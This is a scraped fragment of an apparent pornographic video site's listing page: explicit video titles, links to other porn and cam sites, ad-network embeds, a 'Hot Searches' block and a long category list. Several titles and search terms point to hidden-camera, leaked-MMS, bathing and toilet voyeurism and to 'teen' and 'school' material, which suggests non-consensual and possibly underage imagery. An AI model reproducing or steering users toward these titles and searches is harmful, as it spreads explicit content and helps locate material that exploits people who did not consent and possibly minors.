                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547450101862/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251af0ec066" src="/thumbs/862/1426482547450101862_0.jpg" alt="Alluring brunette India Summer craves a hard dick in her pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.02.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:31</span></div></li>
                            </ul>
                            <p>Alluring brunette India Summer craves a hard dick in her pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735324605627/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ff8accbb" src="/thumbs/627/2705852735324605627_0.jpg" alt="Delhi couple getting risky on the highway" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>13</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:55</span></div></li>
                            </ul>
                            <p>Delhi couple getting risky on the highway</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732982966736/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb973f839d0" src="/thumbs/736/2705852732982966736_0.jpg" alt="Indian teen fingering pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:32</span></div></li>
                            </ul>
                            <p>Indian teen fingering pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732090714296/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb93ec988b8" src="/thumbs/296/2705852732090714296_0.jpg" alt="Alka Bhabhi BJ and Fucked Hard by Hubby wid Audio part-2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:28</span></div></li>
                            </ul>
                            <p>Alka Bhabhi BJ and Fucked Hard by Hubby wid Audio part-2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1591769674359671171/">
                            <span class="thumb-img">
                                <img data-sg="16171a15d4728983" src="/thumbs/171/1591769674359671171_0.jpg" alt="Jasmine, Hotwife For Life: Desi Indian Wife Her Husband And Four Guys, Gangbang-Ep12" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:03</span></div></li>
                            </ul>
                            <p>Jasmine, Hotwife For Life: Desi Indian Wife Her Husband And Four Guys, Gangbang-Ep12</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544766548941/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2510f1afbcd" src="/thumbs/941/1426482544766548941_0.jpg" alt="Hot milf India Summer gets her moist cunt fucked really good" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>Hot milf India Summer gets her moist cunt fucked really good</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/255250972531891127/">
                            <span class="thumb-img">
                                <img data-sg="38ad5683a561bb7" src="/thumbs/127/255250972531891127_0.jpg" alt="Tunisian girl is hot and masturbates" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:58</span></div></li>
                            </ul>
                            <p>Tunisian girl is hot and masturbates</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958833937047305/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e01dc5f09" src="/thumbs/305/13554958833937047305_0.jpg" alt="Sexy Petite Small Tits Teacher Fucks In Class India Summer" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:37</span></div></li>
                            </ul>
                            <p>Sexy Petite Small Tits Teacher Fucks In Class India Summer</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13416608321498266201/">
                            <span class="thumb-img">
                                <img data-sg="ba315e2f25743a59" src="/thumbs/201/13416608321498266201_0.jpg" alt="Indian beauty in blue sari is fond of cleaning some hard pipes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>30:01</span></div></li>
                            </ul>
                            <p>Indian beauty in blue sari is fond of cleaning some hard pipes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7769083056487025329/">
                            <span class="thumb-img">
                                <img data-sg="6bd153e0a46a4ab1" src="/thumbs/329/7769083056487025329_0.jpg" alt="Sex With My Friend's Wife In Hard Missionary." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:40</span></div></li>
                            </ul>
                            <p>Sex With My Friend's Wife In Hard Missionary.</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/category/5308472/Small Tits/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/5308472/Small Tits/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/5308472/Small Tits/popular/4/" target="_self">4</a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>live sex cams</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://indiantube.porn/"><i class="la la-caret-right"></i> <span>indiantube.porn</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="la la-search"></i> hindi audio sex</a></li>  <li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="la la-search"></i> Indian newly married honeymoon sex hardcore</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i> tamil aunty mms</a></li>  <li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="la la-search"></i> Turkish liseli</a></li>  <li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="la la-search"></i> Tamil hidden cam</a></li>  <li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="la la-search"></i> tamil first time sex</a></li>  <li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="la la-search"></i> PAkistan anal xxx.kom</a></li>  <li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="la la-search"></i> bathing</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="la la-search"></i> Pakistani xxx move you tub</a></li>  <li><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"><i class="la la-search"></i> www.desi college girl xxx vedios.com</a></li>  <li><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar"><i class="la la-search"></i> tamil pornstar</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck"><i class="la la-search"></i> tamil fuck</a></li>  <li><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress"><i class="la la-search"></i> Tamil actress</a></li>  <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="la la-search"></i> Pakistan XXX VIDEO</a></li>  <li><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio"><i class="la la-search"></i> xxx sex porn vedio</a></li>  <li><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy"><i class="la la-search"></i> telugu aunty boy</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i> Pakistani porn</a></li>  <li><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="la la-search"></i> desi outdoor sex</a></li>  <li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a></li>  <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i> www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="la la-search"></i> indain Pakistan xxx video</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i> indian</a></li>  <li><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx"><i class="la la-search"></i> desi hindi xxx</a></li>  <li><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx"><i class="la la-search"></i> Hindi voice xxx</a></li>  <li><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="la la-search"></i> Indian aunty bathing</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="la la-search"></i> threesome</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe"><i class="la la-search"></i> Xxx sexe</a></li>  <li><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet"><i class="la la-search"></i> Telugu aunty passing toilet</a></li>  <li><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx"><i class="la la-search"></i> Pakistani Punjabi Desi xxx</a></li>  <li><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree"><i class="la la-search"></i> Tamil aunty sex in saree</a></li>  <li><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie"><i class="la la-search"></i> xxx full movie</a></li>  <li><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt"><i class="la la-search"></i> egypt</a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="la la-search"></i> Bhabhi</a></li>  <li><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com"><i class="la la-search"></i> sunny leon xxx video download.com</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor"><i class="la la-search"></i> pakistani college girls outdoor</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i> Tamil sexe video.com</a></li>  <li><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam"><i class="la la-search"></i> desi hidden cam</a></li>  <li><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian"><i class="la la-search"></i> first time indian</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school"><i class="la la-search"></i> pakistani xxx video school</a></li>  <li><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar"><i class="la la-search"></i> malaysian tamil hot fuck kapar</a></li>  <li><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio"><i class="la la-search"></i> Savita bhabhi sex vedio</a></li>  <li><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx"><i class="la la-search"></i> college tamil sex video.com xxx</a></li>  <li><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals"><i class="la la-search"></i> Mms scandals</a></li>  
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">7078 videos</span></a></li>
                     

                          <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">2355 videos</span></a></li>
                     

                          <li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">3177 videos</span></a></li>
                     

                          <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">2796 videos</span></a></li>
                     

                          <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">1847 videos</span></a></li>
                     

                          <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asslick</span> <span class="total">125 videos</span></a></li>
                     

                          <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Aunty</span> <span class="total">2186 videos</span></a></li>
                     

                          <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">1519 videos</span></a></li>
                     

                          <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">234 videos</span></a></li>
                     

                          <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babe</span> <span class="total">2617 videos</span></a></li>
                     

                          <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bangladeshi</span> <span class="total">774 videos</span></a></li>
                     

                          <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bengali</span> <span class="total">765 videos</span></a></li>
                     

                          <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bhabhi</span> <span class="total">2497 videos</span></a></li>
                     

                          <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Ass</span> <span class="total">1774 videos</span></a></li>
                     

                          <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">1510 videos</span></a></li>
                     

                          <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">2998 videos</span></a></li>
                     

                          <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexual</span> <span class="total">222 videos</span></a></li>
                     

                          <li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Black</span> <span class="total">1190 videos</span></a></li>
                     

                          <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">4639 videos</span></a></li>
                     

                          <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bollywood</span> <span class="total">833 videos</span></a></li>
                     

                          <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Boobs</span> <span class="total">2065 videos</span></a></li>
                     

                          <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cartoon</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">188 videos</span></a></li>
                     

                          <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrity</span> <span class="total">233 videos</span></a></li>
                     

                          <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> <span>Close Up</span> <span class="total">218 videos</span></a></li>
                     

                          <li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">1463 videos</span></a></li>
                     

                          <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">253 videos</span></a></li>
                     

                          <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">931 videos</span></a></li>
                     

                          <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">591 videos</span></a></li>
                     

                          <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">1158 videos</span></a></li>
                     

                          <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deepthroat</span> <span class="total">530 videos</span></a></li>
                     

                          <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Delhi</span> <span class="total">590 videos</span></a></li>
                     

                          <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Desi</span> <span class="total">7905 videos</span></a></li>
                     

                          <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">765 videos</span></a></li>
                     

                          <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">110 videos</span></a></li>
                     

                          <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Egypt</span> <span class="total">307 videos</span></a></li>
                     

                          <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">1023 videos</span></a></li>
                     

                          <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">119 videos</span></a></li>
                     

                          <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">738 videos</span></a></li>
                     

                          <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">86 videos</span></a></li>
                     

                          <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">107 videos</span></a></li>
                     

                          <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">615 videos</span></a></li>
                     

                          <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">50 videos</span></a></li>
                     

                          <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">103 videos</span></a></li>
                     

                          <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">1262 videos</span></a></li>
                     

                          <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">1425 videos</span></a></li>
                     

                          <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4017 videos</span></a></li>
                     

                          <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">10 videos</span></a></li>
                     

                          <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> <span>High Heels</span> <span class="total">66 videos</span></a></li>
                     

                          <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hijab</span> <span class="total">1231 videos</span></a></li>
                     

                          <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hindi</span> <span class="total">1700 videos</span></a></li>
                     

                          <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">2689 videos</span></a></li>
                     

                          <li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">22858 videos</span></a></li>
                     

                          <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">1272 videos</span></a></li>
                     

                          <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> <span>Iraq</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">847 videos</span></a></li>
                     

                          <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> <span>MILF</span> <span class="total">5663 videos</span></a></li>
                     

                          <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">1239 videos</span></a></li>
                     

                          <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbating</span> <span class="total">662 videos</span></a></li>
                     

                          <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">3219 videos</span></a></li>
                     

                          <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mistress</span> <span class="total">93 videos</span></a></li>
                     

                          <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mumbai</span> <span class="total">620 videos</span></a></li>
                     

                          <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nepali</span> <span class="total">303 videos</span></a></li>
                     

                          <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">381 videos</span></a></li>
                     

                          <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">710 videos</span></a></li>
                     

                          <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oiled</span> <span class="total">194 videos</span></a></li>
                     

                          <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">862 videos</span></a></li>
                     

                          <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">722 videos</span></a></li>
                     

                          <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pakistani</span> <span class="total">1304 videos</span></a></li>
                     

                          <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">219 videos</span></a></li>
                     

                          <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">571 videos</span></a></li>
                     

                          <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Persian</span> <span class="total">312 videos</span></a></li>
                     

                          <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">281 videos</span></a></li>
                     

                          <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstars</span> <span class="total">1211 videos</span></a></li>
                     

                          <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">286 videos</span></a></li>
                     

                          <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">1062 videos</span></a></li>
                     

                          <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Punjabi</span> <span class="total">954 videos</span></a></li>
                     

                          <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> <span>Retro</span> <span class="total">182 videos</span></a></li>
                     

